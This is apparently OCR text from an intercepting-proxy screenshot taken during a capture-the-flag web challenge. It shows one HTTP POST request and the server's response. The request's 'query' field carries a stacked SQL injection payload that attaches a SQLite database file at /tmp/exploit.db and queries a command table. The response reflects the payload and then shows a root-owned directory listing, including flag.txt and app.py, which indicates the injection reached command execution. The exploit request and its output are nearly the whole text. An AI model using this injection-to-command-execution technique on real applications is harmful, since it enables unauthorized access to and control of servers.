 Request
Pretty Raw Hex GraphQL \n
1 POST / HTTP/1.1
2 Host: uscybercombine-s4-biocheck.chals.io
3 Content-Length: 89
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://uscybercombine-s4-biocheck.chals.io
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://uscybercombine-s4-biocheck.chals.io/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: keep-alive
22
23 query=1' ; ATTACH DATABASE '/tmp/exploit.db' AS exploit; SELECT * FROM exploit.cmd5 --
Response
Pretty Raw Hex Render \n
Nikola Tesla
</option>
63 <option value="Marie Curie">
Marie Curie
</option>
64 </select>
65 <button class="btn btn-primary" id="submitBtn">
Submit
</button>
66 </form>
67 </div>
68
69 <h2>
Historical Figure: 1&#39; ; ATTACH DATABASE &#39;/tmp/exploit.db&#39; AS exploit;
SELECT * FROM exploit.cmd5 --
</h2>
70 <p>
total 120
71 drwxr-xr-x 1 root root 4096 Jun 3 14:33 .
72 drwxr-xr-x 1 root root 4096 Jun 3 19:18 ..
73 drwxr-xr-x 2 root root 4096 Jun 3 01:14
4wKckKrtG5Gx22rChQW25C0kyLCku5Tv
74 drwxr-xr-x 2 root root 4096 Jun 3 01:16 __pycache__
75 -rw-r--r-- 1 root root 179 Jun 3 14:29 a=
76 -rw-r--r-- 1 root root 179 Jun 3 14:30
77 -rw-r--r-- 1 root root 179 Jun 3 14:28
78 -rw-r--r-- 1 root root 179 Jun 3 14:28 a=uid=0(root)
79 -rw-r--r-- 1 root root 787 Jun 3 01:14 app.py
80 drwxr-xr-x 1 root root 4096 Jun 3 11:50 db
81 -rw-r--r-- 1 root root 8192 Jun 3 11:54 fart
82 -rw-r--r-- 1 root root 8192 Jun 3 11:55 farts
83 -rw-r--r-- 1 root root 8192 Jun 3 12:04 fartsy
84 -rw-r--r-- 1 root root 8192 Jun 3 11:55 farty
85 -rw-r--r-- 1 root root 0 Jun 3 10:50 file_name
86 -rw-r--r-- 1 root root 0 Jun 3 05:53 flag
87 -rw-r--r-- 1 root root 16384 Jun 3 11:52 flag.txt
88 -rw-r--r-- 1 root root 179 Jun 3 14:28 index.html
89 -rw-r--r-- 1 root root 12 Jun 3 01:14 requirements.txt
90 drwxr-xr-x 1 root root 4096 Jun 3 19:19 static
91 drwxr-xr-x 2 root root 4096 Jun 3 01:14 templates
92 -rw-r--r-- 1 root root 0 Jun 3 14:31 test
93 -rw-r--r-- 1 root root 8192 Jun 3 07:55 test.php
94 </p>
95 </div>
96 </body>
97 </html>